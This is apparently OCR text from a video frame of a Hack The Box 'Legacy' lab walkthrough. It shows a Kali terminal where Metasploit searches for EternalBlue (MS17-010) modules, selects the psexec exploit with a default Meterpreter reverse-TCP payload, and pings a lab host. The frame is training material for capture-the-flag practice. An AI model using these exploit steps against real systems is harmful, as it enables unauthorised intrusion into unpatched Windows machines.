 Hack The Box :: Hack Th...
2
qterminal
root@kali-2021-vm: /ho...
09:25 AM
root@kali-2021-vm: /home/infosecpat/HTB/Legacy
root@kali-2021-vm: /home/infosecpat 119x6
@INFOSEC PAT
root@kali-2021-vm: /home/infosecpat/HTB/Legacy 110x35
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confi
rmation
Prompt msf6 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remo
te Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/Etern
alSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/Etern
alSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code
Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar
_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >
root@kali-2021-vm: /home/infosecpat 50x39
64 bytes from 10.129.181.93: icmp_seq=2 ttl=127 ti
me=122 ms
64 bytes from 10.129.181.93: icmp_seq=3 ttl=127 ti
me=246 ms
^C
--- 10.129.181.93 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss,
time 2004ms
rtt min/avg/max/mdev = 122.430/163.819/246.389/58.
385 ms
(root💀kali-2021-vm)-[/home/infosecpat]
#